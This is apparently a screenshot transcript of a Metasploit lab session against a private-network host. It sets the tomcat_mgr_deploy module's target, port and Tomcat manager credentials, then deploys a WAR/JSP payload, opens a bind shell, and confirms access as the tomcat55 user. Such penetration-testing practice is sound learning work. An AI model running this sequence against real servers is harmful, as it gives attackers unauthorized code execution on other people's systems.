 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 8일 05 : 59
EN
ubuntu@ubuntu-virtual-machine: ~/바탕화면/sub71
msf6 exploit(multi/http/tomcat_mgr_deploy) > set target 3
target => 3
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HTTPUSERNAME dlrjsdjemals
HTTPUSERNAME => dlrjsdjemals
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HTTPPASSWORD votmdnjemdlqslek
HTTPPASSWORD => votmdnjemdlqslek
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Using manually select target "Linux x86"
[*] Uploading 1634 bytes as qXlkKkG0HyATJ8XKXHIUal.war ...
[*] Executing /qXlkKkG0HyATJ8XKXHIUal/QiIvbJBHLd933qR6ArdhBimzfC.jsp...
[*] Undeploying qXlkKkG0HyATJ8XKXHIUal ...
[*] Started bind TCP handler against 192.168.0.20:4444
[*] Sending stage (36 bytes) to 192.168.0.20
[*] Command shell session 2 opened (192.168.0.61:43049 -> 192.168.0.20:4444 ) at 2021-12-08 05:58:30 +0900
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)